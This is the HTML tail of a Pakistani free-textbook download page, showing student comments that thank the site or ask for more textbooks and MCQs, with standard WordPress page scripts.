<span class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-717' data-commentid="717" data-postid="571" data-belowelement="div-comment-717" data-respondelement="respond" data-replyto="Reply to Ali raza" aria-label='Reply to Ali raza'>Reply</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-716" class="comment odd alt thread-odd thread-alt depth-1">
			<article class="comment-body" id="div-comment-716"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/3745c57ba1436158202956c2523da3ed?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3745c57ba1436158202956c2523da3ed?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Masooma Khan</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://freebooks.pk/books/physics-part-2-fsc-ics-2nd-year-pdf/#comment-716">									<time datetime="2018-04-04T22:52:21+05:00" itemprop="datePublished">
										April 4, 2018 at 10:52 pm									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>thanks</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-716' data-commentid="716" data-postid="571" data-belowelement="div-comment-716" data-respondelement="respond" data-replyto="Reply to Masooma Khan" aria-label='Reply to Masooma Khan'>Reply</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-715" class="comment even thread-even depth-1">
			<article class="comment-body" id="div-comment-715"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/435bcabbbae9a7edd68558e5a97c89e8?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/435bcabbbae9a7edd68558e5a97c89e8?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">zubair</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://freebooks.pk/books/physics-part-2-fsc-ics-2nd-year-pdf/#comment-715">									<time datetime="2018-02-21T22:57:33+05:00" itemprop="datePublished">
										February 21, 2018 at 10:57 pm									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>sir how can i download these text books</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-715' data-commentid="715" data-postid="571" data-belowelement="div-comment-715" data-respondelement="respond" data-replyto="Reply to zubair" aria-label='Reply to zubair'>Reply</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-714" class="comment odd alt thread-odd thread-alt depth-1">
			<article class="comment-body" id="div-comment-714"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/0f71d091c2d1d8cfe6975b18456ac21a?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f71d091c2d1d8cfe6975b18456ac21a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Abdul Moez</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://freebooks.pk/books/physics-part-2-fsc-ics-2nd-year-pdf/#comment-714">									<time datetime="2018-02-20T06:43:49+05:00" itemprop="datePublished">
										February 20, 2018 at 6:43 am									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Sir please upload COMPUTER SCIENCE IT SERIES 2NDYEAR class book.</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-714' data-commentid="714" data-postid="571" data-belowelement="div-comment-714" data-respondelement="respond" data-replyto="Reply to Abdul Moez" aria-label='Reply to Abdul Moez'>Reply</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-713" class="comment even thread-even depth-1">
			<article class="comment-body" id="div-comment-713"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/6785595470441cec8390ec31583c7129?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6785595470441cec8390ec31583c7129?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Sher Azam</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://freebooks.pk/books/physics-part-2-fsc-ics-2nd-year-pdf/#comment-713">									<time datetime="2018-01-11T10:03:53+05:00" itemprop="datePublished">
										January 11, 2018 at 10:03 am									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Sir plz upload good mcq for this exam</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-713' data-commentid="713" data-postid="571" data-belowelement="div-comment-713" data-respondelement="respond" data-replyto="Reply to Sher Azam" aria-label='Reply to Sher Azam'>Reply</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-712" class="comment odd alt thread-odd thread-alt depth-1">
			<article class="comment-body" id="div-comment-712"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/c93b31c91987c1c574efd0e0a6822fcb?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c93b31c91987c1c574efd0e0a6822fcb?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Andullah</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://freebooks.pk/books/physics-part-2-fsc-ics-2nd-year-pdf/#comment-712">									<time datetime="2017-12-22T18:34:42+05:00" itemprop="datePublished">
										December 22, 2017 at 6:34 pm									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Sir key to physics azeem uplord karian</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-712' data-commentid="712" data-postid="571" data-belowelement="div-comment-712" data-respondelement="respond" data-replyto="Reply to Andullah" aria-label='Reply to Andullah'>Reply</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-711" class="comment even thread-even depth-1">
			<article class="comment-body" id="div-comment-711"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/3799edc92aca5acee81eb19e9d5aa445?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3799edc92aca5acee81eb19e9d5aa445?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Muhammad Qurban</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://freebooks.pk/books/physics-part-2-fsc-ics-2nd-year-pdf/#comment-711">									<time datetime="2017-11-20T15:52:25+05:00" itemprop="datePublished">
										November 20, 2017 at 3:52 pm									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Sir college physics b upload kr dain</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-711' data-commentid="711" data-postid="571" data-belowelement="div-comment-711" data-respondelement="respond" data-replyto="Reply to Muhammad Qurban" aria-label='Reply to Muhammad Qurban'>Reply</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-709" class="comment odd alt thread-odd thread-alt depth-1">
			<article class="comment-body" id="div-comment-709"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/912d4addd9c696f1de0ec4edd09af649?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/912d4addd9c696f1de0ec4edd09af649?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">hamza</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://freebooks.pk/books/physics-part-2-fsc-ics-2nd-year-pdf/#comment-709">									<time datetime="2017-10-03T20:11:09+05:00" itemprop="datePublished">
										October 3, 2017 at 8:11 pm									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>computer sciene book??</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-709' data-commentid="709" data-postid="571" data-belowelement="div-comment-709" data-respondelement="respond" data-replyto="Reply to hamza" aria-label='Reply to hamza'>Reply</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-707" class="comment even thread-even depth-1 parent">
			<article class="comment-body" id="div-comment-707"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/a4eb7cfa1fbac31e1d09cfe21f49a086?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a4eb7cfa1fbac31e1d09cfe21f49a086?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">mss</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://freebooks.pk/books/physics-part-2-fsc-ics-2nd-year-pdf/#comment-707">									<time datetime="2017-04-29T01:37:28+05:00" itemprop="datePublished">
										April 29, 2017 at 1:37 am									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>good</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-707' data-commentid="707" data-postid="571" data-belowelement="div-comment-707" data-respondelement="respond" data-replyto="Reply to mss" aria-label='Reply to mss'>Reply</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-708" class="comment odd alt depth-2 parent">
			<article class="comment-body" id="div-comment-708"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/4d56655f54c157071aadc6c246969946?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4d56655f54c157071aadc6c246969946?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">USAMA</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://freebooks.pk/books/physics-part-2-fsc-ics-2nd-year-pdf/#comment-708">									<time datetime="2017-05-30T09:27:30+05:00" itemprop="datePublished">
										May 30, 2017 at 9:27 am									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>sir mCQ&#8217;s important upload kr dain</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-708' data-commentid="708" data-postid="571" data-belowelement="div-comment-708" data-respondelement="respond" data-replyto="Reply to USAMA" aria-label='Reply to USAMA'>Reply</a></span>				</div>
			</article>
			<ul class="children">

		<li id="comment-710" class="comment even depth-3">
			<article class="comment-body" id="div-comment-710"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/32c6c847c399c9f3275383135e22459c?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32c6c847c399c9f3275383135e22459c?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">aqeel</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://freebooks.pk/books/physics-part-2-fsc-ics-2nd-year-pdf/#comment-710">									<time datetime="2017-10-11T10:00:04+05:00" itemprop="datePublished">
										October 11, 2017 at 10:00 am									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>send karta hy acha</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-710' data-commentid="710" data-postid="571" data-belowelement="div-comment-710" data-respondelement="respond" data-replyto="Reply to aqeel" aria-label='Reply to aqeel'>Reply</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

		<li id="comment-706" class="comment odd alt thread-odd thread-alt depth-1">
			<article class="comment-body" id="div-comment-706"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Comment meta">
					<img alt='' src='https://secure.gravatar.com/avatar/9491934ecb219fd567f74a0d043ec75e?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9491934ecb219fd567f74a0d043ec75e?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Fahimiqb</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://freebooks.pk/books/physics-part-2-fsc-ics-2nd-year-pdf/#comment-706">									<time datetime="2017-04-01T09:17:44+05:00" itemprop="datePublished">
										April 1, 2017 at 9:17 am									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					<p>Sir,aapko aik physics kee helping book bhee upload kerni chahiye &#8230;.<br />
Plz.</p>
<span class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-706' data-commentid="706" data-postid="571" data-belowelement="div-comment-706" data-respondelement="respond" data-replyto="Reply to Fahimiqb" aria-label='Reply to Fahimiqb'>Reply</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/books/physics-part-2-fsc-ics-2nd-year-pdf/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://freebooks.pk/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Name</label><input placeholder="Name *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">Email</label><input placeholder="Email *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Website</label><input placeholder="Website" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='571' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5d136198d0" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="224"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-90"><a href="https://freebooks.pk/category/accounting/">Accounting</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://freebooks.pk/category/books/">Books</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://freebooks.pk/category/bscs/">BSCS</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://freebooks.pk/category/class-10th/">Class 10Th</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://freebooks.pk/category/class-6th/">Class 6Th</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://freebooks.pk/category/class-7th/">Class 7Th</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://freebooks.pk/category/class-8th/">Class 8Th</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://freebooks.pk/category/class-9th/">Class 9Th</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://freebooks.pk/category/css/">CSS</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://freebooks.pk/category/essay-writing/">Essay Writing</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://freebooks.pk/category/fa/">FA</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://freebooks.pk/category/fsc/">FSC</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://freebooks.pk/category/graduate/">Graduate</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://freebooks.pk/category/homeopathic/">Homeopathic</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://freebooks.pk/category/i-com/">I.Com</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://freebooks.pk/category/ics/">ICS</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://freebooks.pk/category/information-technologies/">Information Technologies</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://freebooks.pk/category/intermediate/">Intermediate</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://freebooks.pk/category/panjab-text-book/">Panjab Text Book</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://freebooks.pk/category/stories/">Stories</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://freebooks.pk/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="block-2" class="widget inner-padding widget_block"></aside><aside id="nav_menu-3" class="widget inner-padding widget_nav_menu"><div class="menu-pages-container"><ul id="menu-pages" class="menu"><li id="menu-item-3183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3183"><a href="https://freebooks.pk/">Home</a></li>
<li id="menu-item-3194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3194"><a href="https://freebooks.pk/about-us/">About Us</a></li>
<li id="menu-item-3179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3179"><a rel="privacy-policy" href="https://freebooks.pk/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-3180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3180"><a href="https://freebooks.pk/dmca/">DMCA</a></li>
<li id="menu-item-3182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3182"><a href="https://freebooks.pk/terms-services/">Terms of Services</a></li>
<li id="menu-item-3181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3181"><a href="https://freebooks.pk/contact-us/">Contact Us</a></li>
</ul></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Free Books Download</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src="https://freebooks.pk/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.4.0" id="generate-sticky-js"></script>
<script src="https://freebooks.pk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://freebooks.pk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://freebooks.pk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://freebooks.pk/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://freebooks.pk/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://freebooks.pk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/freebooks.pk\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://freebooks.pk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<!--[if lte IE 11]>
<script src="https://freebooks.pk/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.4.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://freebooks.pk/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.4.0" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-extra">
var generatepressNavSearch = {"open":"Open Search Bar","close":"Close Search Bar"};
</script>
<script src="https://freebooks.pk/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.4.0" id="generate-navigation-search-js"></script>
<script src="https://freebooks.pk/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script defer src="https://freebooks.pk/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762970190" id="akismet-frontend-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"061475076b464d82a7f982a17caea00d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
